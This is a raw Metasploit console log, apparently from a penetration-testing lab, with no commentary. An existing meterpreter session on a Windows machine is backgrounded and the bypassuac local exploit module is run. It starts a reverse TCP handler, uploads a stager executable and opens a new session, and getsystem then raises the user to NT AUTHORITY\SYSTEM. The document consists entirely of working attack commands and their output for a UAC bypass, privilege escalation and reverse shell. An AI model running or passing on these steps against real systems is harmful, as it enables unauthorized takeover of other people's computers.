 meterpreter > getuid
Server username: PC-20170527XAOD\lltest
meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set SESSION 2
SESSION => 2
msf exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.159.134:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.159.144
[*] Meterpreter session 3 opened (192.168.159.134:4444 -> 192.168.159.144:49215
meterpreter > getuid
Server username: PC-20170527XAOD\lltest
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >